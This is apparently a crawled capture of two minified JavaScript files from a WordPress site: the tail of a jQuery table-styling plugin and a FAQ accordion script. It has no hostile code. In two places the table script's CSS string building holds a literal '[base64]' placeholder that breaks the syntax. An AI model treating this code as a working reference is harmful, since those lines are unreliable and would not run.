$(this).data("caption-font-size");table_obj.caption_font_family=$(this).data("caption-font-family");table_obj.caption_font_weight=$(this).data("caption-font-weight");table_obj.caption_font_style=$(this).data("caption-font-style");table_obj.caption_font_color=$(this).data("caption-font-color");table_obj.autocolors_priority=$(this).data("autocolors-priority");table_obj.autocolors_affected_rows_1=$(this).data("autocolors-affected-rows-1").toString();table_obj.autocolors_rows_background_color_1=$(this).data("autocolors-rows-background-color-1");table_obj.autocolors_rows_font_color_1=$(this).data("autocolors-rows-font-color-1");table_obj.autocolors_affected_rows_2=$(this).data("autocolors-affected-rows-2").toString();table_obj.autocolors_rows_background_color_2=$(this).data("autocolors-rows-background-color-2");table_obj.autocolors_rows_font_color_2=$(this).data("autocolors-rows-font-color-2");table_obj.autocolors_affected_rows_3=$(this).data("autocolors-affected-rows-3").toString();table_obj.autocolors_rows_background_color_3=$(this).data("autocolors-rows-background-color-3");table_obj.autocolors_rows_font_color_3=$(this).data("autocolors-rows-font-color-3");table_obj.autocolors_affected_rows_4=$(this).data("autocolors-affected-rows-4").toString();table_obj.autocolors_rows_background_color_4=$(this).data("autocolors-rows-background-color-4");table_obj.autocolors_rows_font_color_4=$(this).data("autocolors-rows-font-color-4");table_obj.autocolors_affected_rows_5=$(this).data("autocolors-affected-rows-5").toString();table_obj.autocolors_rows_background_color_5=$(this).data("autocolors-rows-background-color-5");table_obj.autocolors_rows_font_color_5=$(this).data("autocolors-rows-font-color-5");table_obj.autocolors_affected_columns_1=$(this).data("autocolors-affected-columns-1").toString();table_obj.autocolors_columns_background_color_1=$(this).data("autocolors-columns-background-color-1");table_obj.autocolors_columns_font_color_1=$(this).data("autocolors-columns-font-color-1");table_obj.autocolors_affected_columns_2=$(this).data("autocolors-affected-columns-2").toString();table_obj.autocolors_columns_background_color_2=$(this).data("autocolors-columns-background-color-2");table_obj.autocolors_columns_font_color_2=$(this).data("autocolors-columns-font-color-2");table_obj.autocolors_affected_columns_3=$(this).data("autocolors-affected-columns-3").toString();table_obj.autocolors_columns_background_color_3=$(this).data("autocolors-columns-background-color-3");table_obj.autocolors_columns_font_color_3=$(this).data("autocolors-columns-font-color-3");table_obj.autocolors_affected_columns_4=$(this).data("autocolors-affected-columns-4").toString();table_obj.autocolors_columns_background_color_4=$(this).data("autocolors-columns-background-color-4");table_obj.autocolors_columns_font_color_4=$(this).data("autocolors-columns-font-color-4");table_obj.autocolors_affected_columns_5=$(this).data("autocolors-affected-columns-5").toString();table_obj.autocolors_columns_background_color_5=$(this).data("autocolors-columns-background-color-5");table_obj.autocolors_columns_font_color_5=$(this).data("autocolors-columns-font-color-5");table_obj.autoalignment_priority=$(this).data("autoalignment-priority");table_obj.autoalignment_affected_rows_left=$(this).data("autoalignment-affected-rows-left").toString();table_obj.autoalignment_affected_rows_center=$(this).data("autoalignment-affected-rows-center").toString();table_obj.autoalignment_affected_rows_right=$(this).data("autoalignment-affected-rows-right").toString();table_obj.autoalignment_affected_columns_left=$(this).data("autoalignment-affected-columns-left").toString();table_obj.autoalignment_affected_columns_center=$(this).data("autoalignment-affected-columns-center").toString();table_obj.autoalignment_affected_columns_right=$(this).data("autoalignment-affected-columns-right").toString();table_obj.tablet_breakpoint=$(this).data("tablet-breakpoint");table_obj.hide_tablet_list=$(this).data("hide-tablet-list").toString();table_obj.tablet_header_font_size=$(this).data("tablet-header-font-size");table_obj.tablet_body_font_size=$(this).data("tablet-body-font-size");table_obj.tablet_caption_font_size=$(this).data("tablet-caption-font-size");table_obj.tablet_hide_images=$(this).data("tablet-hide-images");table_obj.phone_breakpoint=$(this).data("phone-breakpoint");table_obj.hide_phone_list=$(this).data("hide-phone-list").toString();table_obj.phone_header_font_size=$(this).data("phone-header-font-size");table_obj.phone_body_font_size=$(this).data("phone-body-font-size");table_obj.phone_caption_font_size=$(this).data("phone-caption-font-size");table_obj.phone_hide_images=$(this).data("phone-hide-images");table_obj.enable_cell_properties=$(this).data("enable-cell-properties");table_data_a[index]=table_obj});$.each(table_data_a,function(index,table_obj){if(parseInt(table_obj.enable_sorting,10)==1){var sortList=[];for(i=1;i<=5;i++){if(parseInt(table_obj["order_desc_asc_"+i],10)==1||parseInt(table_obj["order_desc_asc_"+i],10)==2){sortList.push([table_obj["order_by_"+i]-1,Math.abs(parseInt(table_obj["order_desc_asc_"+i],10)-2)]);if(table_obj["order_data_type_"+i]!="auto"){$("#"+table_obj.id+" th:nth-child("+table_obj["order_by_"+i]+")").attr("data-sorter",table_obj["order_data_type_"+i]);if(table_obj["order_data_type_"+i]=="shortDate"){$("#"+table_obj.id+" th:nth-child("+table_obj["order_by_"+i]+")").attr("data-date-format",table_obj["order_date_format_"+i])}}}}var configuration=new Object;configuration.sortList=sortList;if(parseInt(table_obj.number_format,10)==1){configuration.usNumberFormat=!0}else{configuration.usNumberFormat=!1}$("#"+table_obj.id).tablesorter(configuration);if(parseInt(table_obj.enable_manual_sorting,10)==0){$("#"+table_obj.id+" > thead th").off()}else{$("#"+table_obj.id+" > thead th").addClass("dalt-cursor-pointer")}}if(parseInt(table_obj.show_position,10)==1){if(table_obj.position_side=="left"){if(parseInt(table_obj.enable_sorting,10)==1){$("#"+table_obj.id+" > thead > tr").prepend("<th><div>"+table_obj.position_label+"</div></th>")}else{$("#"+table_obj.id+" > thead > tr").prepend("<th>"+table_obj.position_label+"</th>")}$("#"+table_obj.id+" > tbody > tr").each(function(index){$(this).prepend("<td>"+(index+1)+"</td>")})}else{if(parseInt(table_obj.enable_sorting,10)==1){$("#"+table_obj.id+" > thead > tr").append("<th><div>"+table_obj.position_label+"</div></th>")}else{$("#"+table_obj.id+" > thead > tr").append("<th>"+table_obj.position_label+"</th>")}$("#"+table_obj.id+" > tbody > tr").each(function(index){$(this).append("<td>"+(index+1)+"</td>")})}}switch(parseInt(table_obj.table_layout,10)){case 0:$("#"+table_obj.id).css("table-layout","auto");break;case 1:$("#"+table_obj.id).css("table-layout","fixed");break}switch(parseInt(table_obj.table_width,10)){case 0:$("#"+table_obj.id).css("width","100%");break;case 1:$("#"+table_obj.id).css("width","auto");break;case 2:$("#"+table_obj.id).css("width",table_obj.table_width_value+"px");break}$("#"+table_obj.id).css("min-width",table_obj.table_minimum_width+"px");if(parseInt(table_obj.enable_container)==1){$("#"+table_obj.id).parent().css("margin-top",table_obj.table_margin_top+"px");$("#"+table_obj.id).parent().css("margin-bottom",table_obj.table_margin_bottom+"px");if(parseInt(table_obj.container_width,10)>0){$("#"+table_obj.id).parent().css("width",table_obj.container_width+"px")}else{$("#"+table_obj.id).parent().css("width","auto")}if(parseInt(table_obj.container_height,10)>0){$("#"+table_obj.id).parent().css("height",table_obj.container_height+"px")}else{$("#"+table_obj.id).parent().css("height","auto")}}else{$("#"+table_obj.id).css("margin-top",table_obj.table_margin_top+"px");$("#"+table_obj.id).css("margin-bottom",table_obj.table_margin_bottom+"px")}var vertical_padding=Math.round(.636363*table_obj.header_font_size)+"px";var horizontal_padding=Math.round(.90909*table_obj.header_font_size)+"px";$("#"+table_obj.id+" th").css("padding",vertical_padding+" "+horizontal_padding);var image_height=Math.round(1.545454*table_obj.header_font_size)+"px";$("#"+table_obj.id+" th img.dalt-image-left, #"+table_obj.id+" th img.dalt-image-right").css("height",image_height);var margin="0 "+Math.round(.454545*table_obj.header_font_size)+"px 0 0";$("#"+table_obj.id+" th img.dalt-image-left").css("margin",margin);var margin="0 0 0 "+Math.round(.454545*table_obj.header_font_size)+"px";$("#"+table_obj.id+" th img.dalt-image-right").css("margin",margin);if(parseInt(table_obj.enable_sorting,10)==1){var line_height=Math.round(1.454545*table_obj.header_font_size)+"px";$("#"+table_obj.id+" th > div").css("line-height",line_height);$("#"+table_obj.id+" th > div").css("font-size",table_obj.header_font_size+"px");$("#"+table_obj.id+" th > div").css("font-family",table_obj.header_font_family);$("#"+table_obj.id+" th > div").css("font-weight",table_obj.header_font_weight);$("#"+table_obj.id+" th > div").css("font-style",table_obj.header_font_style);$("#"+table_obj.id+" th > div").css("color",table_obj.header_font_color);$("#"+table_obj.id+" th > div a").css("color",table_obj.header_link_color)}else{var line_height=Math.round(1.454545*table_obj.header_font_size)+"px";$("#"+table_obj.id+" th").css("line-height",line_height);$("#"+table_obj.id+" th").css("font-size",table_obj.header_font_size+"px");$("#"+table_obj.id+" th").css("font-family",table_obj.header_font_family);$("#"+table_obj.id+" th").css("font-weight",table_obj.header_font_weight);$("#"+table_obj.id+" th").css("font-style",table_obj.header_font_style);$("#"+table_obj.id+" th").css("color",table_obj.header_font_color);$("#"+table_obj.id+" th a").css("color",table_obj.header_link_color)}$("#"+table_obj.id+" th").css("background-color",table_obj.header_background_color);$("#"+table_obj.id+" th").css("border-color",table_obj.header_border_color);if(parseInt(table_obj.show_position,10)==1){if(table_obj.position_side=="left"){$("#"+table_obj.id+" th").first().css("text-align",table_obj.header_position_alignment)}else{$("#"+table_obj.id+" th").last().css("text-align",table_obj.header_position_alignment)}}$("#"+table_obj.id+" td").css("font-size",table_obj.body_font_size);var vertical_padding=Math.round(.272727*table_obj.body_font_size)+"px";var horizontal_padding=Math.round(.90909*table_obj.body_font_size)+"px";$("#"+table_obj.id+" td").css("padding",vertical_padding+" "+horizontal_padding);var line_height=Math.round(1.545454*table_obj.body_font_size)+"px";$("#"+table_obj.id+" td").css("line-height",line_height);var image_height=Math.round(1.545454*table_obj.body_font_size)+"px";$("#"+table_obj.id+" td img.dalt-image-left, #"+table_obj.id+" td img.dalt-image-right").css("height",image_height);var margin="0 "+Math.round(.454545*table_obj.body_font_size)+"px 0 0";$("#"+table_obj.id+" td img.dalt-image-left").css("margin",margin);var margin="0 0 0 "+Math.round(.454545*table_obj.body_font_size)+"px";$("#"+table_obj.id+" td img.dalt-image-right").css("margin",margin);$("#"+table_obj.id+" td").css("font-family",table_obj.body_font_family);$("#"+table_obj.id+" td").css("font-weight",table_obj.body_font_weight);$("#"+table_obj.id+" td").css("font-style",table_obj.body_font_style);$("head").append('<style type="text/css">'+"#"+table_obj.id+" tr:nth-child(even) td{background-color: "+table_obj.even_rows_background_color+";}</style>");$("head").append('<style type="text/css">'+"#"+table_obj.id+" tr:nth-child(even) td{color: "+table_obj.even_rows_font_color+";}</style>");$("head").append('<style type="text/css">'+"#"+table_obj.id+" tr:nth-child(even) td a{color: "+table_obj.even_rows_link_color+";}</style>");$("head").append('<style type="text/css">'+"#"+table_obj.id+" tr:nth-child(odd) td{background-color: "+table_obj.odd_rows_background_color+";}</style>");$("head").append('<style type="text/css">'+"#"+table_obj.id+" tr:nth-child(odd) td{color: "+table_obj.odd_rows_font_color+";}</style>");$("head").append('<style type="text/css">'+"#"+table_obj.id+" tr:nth-child(odd) td a{color: "+table_obj.odd_rows_link_color+";}</style>");$("#"+table_obj.id+" td").css("border-color",table_obj.rows_border_color);if(parseInt(table_obj.caption_show_caption,10)===1){var caption_side_property_value=parseInt(table_obj.caption_caption_side,10)===0?"top":"bottom";$("#"+table_obj.id+" > caption").css("caption-side",caption_side_property_value);switch(parseInt(table_obj.caption_text_align,10)){case 0:var text_align_property_value="left";break;case 1:var text_align_property_value="center";break;case 2:var text_align_property_value="right";break;case 3:var text_align_property_value="justify";break}$("#"+table_obj.id+" > caption").css("text-align",text_align_property_value);$("#"+table_obj.id+" > caption").css("font-size",table_obj.caption_font_size);var caption_line_height=Math.round(1.454545*table_obj.caption_font_size)+"px";$("#"+table_obj.id+" > caption").css("line-height",caption_line_height);var caption_vertical_padding=Math.round(.636363*table_obj.caption_font_size)+"px";$("#"+table_obj.id+" > caption").css("padding",caption_vertical_padding+" 0");$("#"+table_obj.id+" > caption").css("font-family",table_obj.caption_font_family);$("#"+table_obj.id+" > caption").css("font-weight",table_obj.caption_font_weight);$("#"+table_obj.id+" > caption").css("font-style",table_obj.caption_font_style);$("#"+table_obj.id+" > caption").css("color",table_obj.caption_font_color)}if(table_obj.autocolors_priority=="columns"){apply_autocolors_on_rows(table_obj);apply_autocolors_on_columns(table_obj)}else{apply_autocolors_on_columns(table_obj);apply_autocolors_on_rows(table_obj)}if(table_obj.autoalignment_priority=="columns"){apply_autoalignment_on_rows(table_obj);apply_autoalignment_on_columns(table_obj)}else{apply_autoalignment_on_columns(table_obj);apply_autoalignment_on_rows(table_obj)}var hide_tablet_list_a=table_obj.hide_tablet_list.split(",");var hidden_cells="";$.each(hide_tablet_list_a,function(index,value){hidden_cells+="#"+table_obj.id+" tr th:nth-child("+value+"),";hidden_cells+="#"+table_obj.id+" tr td:nth-child("+value+")";if(hide_tablet_list_a.length>index+1){hidden_cells+=","}});if(hidden_cells.length>0){hidden_cells+="{display: none;}"}var header_font_size_cells="#"+table_obj.id+" tr th, #"+table_obj.id+" tr th div{font-size: "+table_obj.tablet_header_font_size+"px !important}";var vertical_padding=Math.round(.636363*table_obj.tablet_header_font_size)+"px";var horizontal_padding=Math.round(.90909*table_obj.tablet_header_font_size)+"px";var header_padding_cells="#"+table_obj.id+" tr th{padding: "+vertical_padding+" "+horizontal_padding+" !important}";var image_height_value=Math.round(1.545454*table_obj.tablet_header_font_size)+"px";var header_image_height="#"+table_obj.id+" th img.dalt-image-left, #"+table_obj.id+" th img.dalt-image-right{height: "+image_height_value+" !important}";var margin="0 "+Math.round(.454545*table_obj.tablet_header_font_size)+"px 0 0";var header_image_left_margin="#"+table_obj.id+" th img.dalt-image-left{margin: "+margin+" !important;}";var margin="0 0 0 "+Math.round(.454545*table_obj.tablet_header_font_size)+"px";var header_image_right_margin="#"+table_obj.id+" th img.dalt-image-right{margin: "+margin+" !important;}";var line_height_value=Math.round(1.454545*table_obj.tablet_header_font_size)+"px";if(parseInt(table_obj.enable_sorting,10)==1){var header_line_height="#"+table_obj.id+" th > div{line-height: "+line_height_value+" !important;}"}else{var header_line_height="#"+table_obj.id+" th{line-height: "+line_height_value+" !important;}"}var body_font_size_cells="#"+table_obj.id+" tr td{font-size: "+table_obj.tablet_body_font_size+"px !important}";var caption_font_size="#"+table_obj.id+" > caption{font-size: "+table_obj.tablet_caption_font_size+"px !important;}";var caption_line_height_value=Math.round(1.454545*table_obj.tablet_caption_font_size)+"px";var caption_line_height="#"+table_obj.id+" > caption{line-height: "+caption_line_height_value+" !important;}";var caption_vertical_padding_value=Math.round(.636363*table_obj.tablet_caption_font_size)+"px";var caption_vertical_padding="#"+table_obj.id+" > caption{padding: "+caption_vertical_padding_value+" !important;}";var vertical_padding=Math.round(.272727*table_obj.tablet_body_font_size)+"px";var horizontal_padding=Math.round(.90909*table_obj.tablet_body_font_size)+"px";var body_padding_cells="#"+table_obj.id+" tr td{padding: "+vertical_padding+" "+horizontal_padding+" !important}";var line_height_value=Math.round(1.545454*table_obj.tablet_body_font_size)+"px";var body_line_height="#"+table_obj.id+" td{line-height: "+line_height_value+" !important;}";var image_height_value=Math.round(1.545454*table_obj.tablet_body_font_size)+"px";var body_image_height="#"+table_obj.id+" td img.dalt-image-left, #"+table_obj.id+" td img.dalt-image-right{height: "+image_height_value+" !important}";var margin="0 "+Math.round(.454545*table_obj.tablet_body_font_size)+"px 0 0";var body_image_left_margin="#"+table_obj.id+" td img.dalt-image-left{margin: "+margin+" !important;}";var margin="0 0 0 "+Math.round(.454545*table_obj.tablet_body_font_size)+"px";var body_image_right_margin="#"+table_obj.id+" td img.dalt-image-right{margin: "+margin+" !important;}";$("head").append('<style type="text/css">@media all and (max-width: '+table_obj.tablet_breakpoint+"px){"[base64]"} </style>");if(parseInt(table_obj.tablet_hide_images)==1){$("head").append('<style type="text/css">@media all and (max-width: '+table_obj.tablet_breakpoint+"px){#"+table_obj.id+" img{ display: none !important;}}</style>")}var hide_phone_list_a=table_obj.hide_phone_list.split(",");var hidden_cells="";$.each(hide_phone_list_a,function(index,value){hidden_cells+="#"+table_obj.id+" tr th:nth-child("+value+"),";hidden_cells+="#"+table_obj.id+" tr td:nth-child("+value+")";if(hide_phone_list_a.length>index+1){hidden_cells+=","}});if(hidden_cells.length>0){hidden_cells+="{display: none;}"}var header_font_size_cells="#"+table_obj.id+" tr th, #"+table_obj.id+" tr th div{font-size: "+table_obj.phone_header_font_size+"px !important}";var vertical_padding=Math.round(.636363*table_obj.phone_header_font_size)+"px";var horizontal_padding=Math.round(.90909*table_obj.phone_header_font_size)+"px";var header_padding_cells="#"+table_obj.id+" tr th{padding: "+vertical_padding+" "+horizontal_padding+" !important}";var image_height_value=Math.round(1.545454*table_obj.phone_header_font_size)+"px";var header_image_height="#"+table_obj.id+" th img.dalt-image-left, #"+table_obj.id+" th img.dalt-image-right{height: "+image_height_value+" !important}";var margin="0 "+Math.round(.454545*table_obj.phone_header_font_size)+"px 0 0";var header_image_left_margin="#"+table_obj.id+" th img.dalt-image-left{margin: "+margin+" !important;}";var margin="0 0 0 "+Math.round(.454545*table_obj.phone_header_font_size)+"px";var header_image_right_margin="#"+table_obj.id+" th img.dalt-image-right{margin: "+margin+" !important;}";var line_height_value=Math.round(1.454545*table_obj.phone_header_font_size)+"px";if(parseInt(table_obj.enable_sorting,10)==1){var header_line_height="#"+table_obj.id+" th > div{line-height: "+line_height_value+" !important;}"}else{var header_line_height="#"+table_obj.id+" th{line-height: "+line_height_value+" !important;}"}var body_font_size_cells="#"+table_obj.id+" tr td{font-size: "+table_obj.phone_body_font_size+"px !important}";var caption_font_size="#"+table_obj.id+" > caption{font-size: "+table_obj.phone_caption_font_size+"px !important}";var caption_line_height_value=Math.round(1.454545*table_obj.phone_caption_font_size)+"px";var caption_line_height="#"+table_obj.id+" > caption{line-height: "+caption_line_height_value+" !important;}";var caption_vertical_padding_value=Math.round(.636363*table_obj.phone_caption_font_size)+"px";var caption_vertical_padding="#"+table_obj.id+" > caption{padding: "+caption_vertical_padding_value+" !important;}";var vertical_padding=Math.round(.272727*table_obj.phone_body_font_size)+"px";var horizontal_padding=Math.round(.90909*table_obj.phone_body_font_size)+"px";var body_padding_cells="#"+table_obj.id+" tr td{padding: "+vertical_padding+" "+horizontal_padding+" !important}";var line_height_value=Math.round(1.545454*table_obj.phone_body_font_size)+"px";var body_line_height="#"+table_obj.id+" td{line-height: "+line_height_value+" !important;}";var image_height_value=Math.round(1.545454*table_obj.phone_body_font_size)+"px";var body_image_height="#"+table_obj.id+" td img.dalt-image-left, #"+table_obj.id+" td img.dalt-image-right{height: "+image_height_value+" !important}";var margin="0 "+Math.round(.454545*table_obj.phone_body_font_size)+"px 0 0";var body_image_left_margin="#"+table_obj.id+" td img.dalt-image-left{margin: "+margin+" !important;}";var margin="0 0 0 "+Math.round(.454545*table_obj.phone_body_font_size)+"px";var body_image_right_margin="#"+table_obj.id+" td img.dalt-image-right{margin: "+margin+" !important;}";$("head").append('<style type="text/css">@media all and (max-width: '+table_obj.phone_breakpoint+"px){"[base64]"} </style>");if(parseInt(table_obj.phone_hide_images)==1){$("head").append('<style type="text/css">@media all and (max-width: '+table_obj.phone_breakpoint+"px){#"+table_obj.id+" img{ display: none !important;}}</style>")}if(parseInt(table_obj.enable_cell_properties,10)==1){$("#"+table_obj.id+" th, #"+table_obj.id+" td").each(function(index){if($(this).attr("data-cell-properties")=="true"){var text_color=$(this).attr("data-text-color");var background_color=$(this).attr("data-background-color");var font_weight=$(this).attr("data-font-weight");var font_style=$(this).attr("data-font-style");var link_color=$(this).attr("data-link-color");var alignment=$(this).attr("data-alignment");if(background_color.match(hex_rgb_regex)){$(this).css("background",background_color)}if($(this).is("th")&&parseInt(table_obj.enable_sorting)==1){var target=$(this).children()}else{var target=$(this)}if(text_color.match(hex_rgb_regex)){target.css("color",text_color)}target.css("font-weight",font_weight);target.css("font-style",font_style);if(link_color.match(hex_rgb_regex)){$(target).children("a").css("color",link_color)}target.css("text-align",alignment)}})}if(parseInt(table_obj.show_header,10)===0){$("#"+table_obj.id+" thead").css("display","none");$("#"+table_obj.id+" tbody tr:first-of-type td").css("border-top-width","1px")}$("#"+table_obj.id).css("visibility","visible")});function apply_autocolors_on_rows(table_obj){if(comma_separated_numbers_regex.test(table_obj.autocolors_affected_rows_1)){var autocolors_affected_rows_1=table_obj.autocolors_affected_rows_1.split(",");$.each(autocolors_affected_rows_1,function(index,value){$("#"+table_obj.id+" tr:nth-child("+parseInt(value,10)+") td").css("background-color",table_obj.autocolors_rows_background_color_1).css("color",table_obj.autocolors_rows_font_color_1)})}if(comma_separated_numbers_regex.test(table_obj.autocolors_affected_rows_2)){var autocolors_affected_rows_2=table_obj.autocolors_affected_rows_2.split(",");$.each(autocolors_affected_rows_2,function(index,value){$("#"+table_obj.id+" tr:nth-child("+parseInt(value,10)+") td").css("background-color",table_obj.autocolors_rows_background_color_2).css("color",table_obj.autocolors_rows_font_color_2)})}if(comma_separated_numbers_regex.test(table_obj.autocolors_affected_rows_3)){var autocolors_affected_rows_3=table_obj.autocolors_affected_rows_3.split(",");$.each(autocolors_affected_rows_3,function(index,value){$("#"+table_obj.id+" tr:nth-child("+parseInt(value,10)+") td").css("background-color",table_obj.autocolors_rows_background_color_3).css("color",table_obj.autocolors_rows_font_color_3)})}if(comma_separated_numbers_regex.test(table_obj.autocolors_affected_rows_4)){var autocolors_affected_rows_4=table_obj.autocolors_affected_rows_4.split(",");$.each(autocolors_affected_rows_4,function(index,value){$("#"+table_obj.id+" tr:nth-child("+parseInt(value,10)+") td").css("background-color",table_obj.autocolors_rows_background_color_4).css("color",table_obj.autocolors_rows_font_color_4)})}if(comma_separated_numbers_regex.test(table_obj.autocolors_affected_rows_5)){var autocolors_affected_rows_5=table_obj.autocolors_affected_rows_5.split(",");$.each(autocolors_affected_rows_5,function(index,value){$("#"+table_obj.id+" tr:nth-child("+parseInt(value,10)+") td").css("background-color",table_obj.autocolors_rows_background_color_5).css("color",table_obj.autocolors_rows_font_color_5)})}}function apply_autocolors_on_columns(table_obj){if(comma_separated_numbers_regex.test(table_obj.autocolors_affected_columns_1)){var autocolors_affected_columns_1=table_obj.autocolors_affected_columns_1.split(",");$.each(autocolors_affected_columns_1,function(index,value){$("#"+table_obj.id+" tr td:nth-child("+parseInt(value,10)+")").css("background-color",table_obj.autocolors_columns_background_color_1).css("color",table_obj.autocolors_columns_font_color_1)})}if(comma_separated_numbers_regex.test(table_obj.autocolors_affected_columns_2)){var autocolors_affected_columns_2=table_obj.autocolors_affected_columns_2.split(",");$.each(autocolors_affected_columns_2,function(index,value){$("#"+table_obj.id+" tr td:nth-child("+parseInt(value,10)+")").css("background-color",table_obj.autocolors_columns_background_color_2).css("color",table_obj.autocolors_columns_font_color_2)})}if(comma_separated_numbers_regex.test(table_obj.autocolors_affected_columns_3)){var autocolors_affected_columns_3=table_obj.autocolors_affected_columns_3.split(",");$.each(autocolors_affected_columns_3,function(index,value){$("#"+table_obj.id+" tr td:nth-child("+parseInt(value,10)+")").css("background-color",table_obj.autocolors_columns_background_color_3).css("color",table_obj.autocolors_columns_font_color_3)})}if(comma_separated_numbers_regex.test(table_obj.autocolors_affected_columns_4)){var autocolors_affected_columns_4=table_obj.autocolors_affected_columns_4.split(",");$.each(autocolors_affected_columns_4,function(index,value){$("#"+table_obj.id+" tr td:nth-child("+parseInt(value,10)+")").css("background-color",table_obj.autocolors_columns_background_color_4).css("color",table_obj.autocolors_columns_font_color_4)})}if(comma_separated_numbers_regex.test(table_obj.autocolors_affected_columns_5)){var autocolors_affected_columns_5=table_obj.autocolors_affected_columns_5.split(",");$.each(autocolors_affected_columns_5,function(index,value){$("#"+table_obj.id+" tr td:nth-child("+parseInt(value,10)+")").css("background-color",table_obj.autocolors_columns_background_color_5).css("color",table_obj.autocolors_columns_font_color_5)})}}function apply_autoalignment_on_rows(table_obj){if(comma_separated_numbers_regex.test(table_obj.autoalignment_affected_rows_left)){var autoalignment_affected_rows_left=table_obj.autoalignment_affected_rows_left.split(",");$.each(autoalignment_affected_rows_left,function(index,value){$("#"+table_obj.id+" tr:nth-child("+parseInt(value,10)+") td").css("text-align","left")})}if(comma_separated_numbers_regex.test(table_obj.autoalignment_affected_rows_center)){var autoalignment_affected_rows_center=table_obj.autoalignment_affected_rows_center.split(",");$.each(autoalignment_affected_rows_center,function(index,value){$("#"+table_obj.id+" tr:nth-child("+parseInt(value,10)+") td").css("text-align","center")})}if(comma_separated_numbers_regex.test(table_obj.autoalignment_affected_rows_right)){var autoalignment_affected_rows_right=table_obj.autoalignment_affected_rows_right.split(",");$.each(autoalignment_affected_rows_right,function(index,value){$("#"+table_obj.id+" tr:nth-child("+parseInt(value,10)+") td").css("text-align","right")})}}function apply_autoalignment_on_columns(table_obj){if(comma_separated_numbers_regex.test(table_obj.autoalignment_affected_columns_left)){var autoalignment_affected_columns_left=table_obj.autoalignment_affected_columns_left.split(",");$.each(autoalignment_affected_columns_left,function(index,value){$("#"+table_obj.id+" tr td:nth-child("+parseInt(value,10)+")").css("text-align","left")})}if(comma_separated_numbers_regex.test(table_obj.autoalignment_affected_columns_center)){var autoalignment_affected_columns_center=table_obj.autoalignment_affected_columns_center.split(",");$.each(autoalignment_affected_columns_center,function(index,value){$("#"+table_obj.id+" tr td:nth-child("+parseInt(value,10)+")").css("text-align","center")})}if(comma_separated_numbers_regex.test(table_obj.autoalignment_affected_columns_right)){var autoalignment_affected_columns_right=table_obj.autoalignment_affected_columns_right.split(",");$.each(autoalignment_affected_columns_right,function(index,value){$("#"+table_obj.id+" tr td:nth-child("+parseInt(value,10)+")").css("text-align","right")})}}})
;

--- FILE ---
content_type: application/x-javascript
request_url: https://www.gamingaccessories.in/wp-content/litespeed/js/faab9faec4018fdfd8d3dbb36137594a.js?ver=bac47
body_size: 540
content:
function slideUp(e,t){e.style.transitionProperty="height, margin, padding",e.style.transitionDuration=t+"ms",e.style.boxSizing="border-box",e.style.height=e.offsetHeight+"px",e.offsetHeight,e.style.overflow="hidden",e.style.height=0,e.style.paddingTop=0,e.style.paddingBottom=0,e.style.marginTop=0,e.style.marginBottom=0,window.setTimeout(function(){e.style.display="none",e.style.removeProperty("height"),e.style.removeProperty("padding-top"),e.style.removeProperty("padding-bottom"),e.style.removeProperty("margin-top"),e.style.removeProperty("margin-bottom"),e.style.removeProperty("overflow"),e.style.removeProperty("transition-duration"),e.style.removeProperty("transition-property")},t)}function slideDown(e,t){e.style.removeProperty("display");let o=window.getComputedStyle(e).display;"none"===o&&(o="block"),e.style.display=o;var a=e.offsetHeight;e.style.overflow="hidden",e.style.height=0,e.style.paddingTop=0,e.style.paddingBottom=0,e.style.marginTop=0,e.style.marginBottom=0,e.offsetHeight,e.style.boxSizing="border-box",e.style.transitionProperty="height, margin, padding",e.style.transitionDuration=t+"ms",e.style.height=a+"px",e.style.removeProperty("padding-top"),e.style.removeProperty("padding-bottom"),e.style.removeProperty("margin-top"),e.style.removeProperty("margin-bottom"),window.setTimeout(function(){e.style.removeProperty("height"),e.style.removeProperty("overflow"),e.style.removeProperty("transition-duration"),e.style.removeProperty("transition-property")},t)}function setupFAQ(){const e=new RegExp("^[\\w\\-]+$");var t=window.location.hash.substring(1);const o=document.getElementsByClassName("uagb-faq-expand-first-true"),a=document.getElementsByClassName("uagb-faq-inactive-other-false");if(void 0!==document.getElementById(t)&&null!==document.getElementById(t)&&""!==document.getElementById(t)&&e.test(t)){const i=document.getElementById(t);void 0!==i&&(i.classList.add("uagb-faq-item-active"),i.setAttribute("aria-expanded",!0),(t=i.getElementsByClassName("uagb-faq-content")[0])&&slideDown(t,500))}else for(let t=0;t<o.length;t++)if(!0===o[t].classList.contains("uagb-faq-layout-accordion")){let e=o[t].querySelectorAll(".uagb-faq-child__outer-wrap.uagb-faq-item")[0];(e=e||o[t].querySelectorAll(".uagb-faq-child__outer-wrap .uagb-faq-item")[0]).classList.add("uagb-faq-item-active"),e.setAttribute("aria-expanded",!0),e.querySelectorAll(".uagb-faq-content")[0].style.display="block"}for(let e=0;e<a.length;e++)if(!0===a[e].classList.contains("uagb-faq-layout-accordion")){let t=a[e].querySelectorAll(".uagb-faq-child__outer-wrap.uagb-faq-item");t&&0!==t.length||(t=a[e].querySelectorAll(".uagb-faq-child__outer-wrap .uagb-faq-item"));for(let e=0;e<t.length;e++)t[e].classList.add("uagb-faq-item-active"),t[e].setAttribute("aria-expanded",!0),t[e].querySelectorAll(".uagb-faq-content")[0].style.display="block"}}function faqClick(t,o,a){if(13===t.keyCode||32===t.keyCode||0===t.button)if(o.classList.contains("uagb-faq-item-active"))o.classList.remove("uagb-faq-item-active"),o.setAttribute("aria-expanded",!1),slideUp(o.getElementsByClassName("uagb-faq-content")[0],500);else{const i=t.currentTarget.closest(".wp-block-uagb-faq");let e="true";if(i.classList.contains("wp-block-uagb-faq")&&(e=i.getAttribute("data-faqtoggle")),o.classList.add("uagb-faq-item-active"),o.setAttribute("aria-expanded",!0),slideDown(o.getElementsByClassName("uagb-faq-content")[0],500),"true"===e){a=i.querySelectorAll(".uagb-faq-content");for(let e=0;e<a.length;e++){const l=a[e].parentElement;l!==o&&(l.classList.remove("uagb-faq-item-active"),l.setAttribute("aria-expanded",!1),slideUp(l.getElementsByClassName("uagb-faq-content")[0],500))}}}}window.addEventListener("load",function(){setupFAQ();const t=document.getElementsByClassName("uagb-faq-layout-accordion");for(let e=0;e<t.length;e++){const o=t[e].querySelectorAll(".uagb-faq-questions-button"),a=t[e].querySelectorAll(".uagb-faq-item");for(let e=0;e<o.length;e++)o[e].addEventListener("click",function(e){faqClick(e,this.parentElement,o)});for(let e=0;e<a.length;e++)a[e].addEventListener("keyup",function(e){faqClick(e,this,o)})}});
;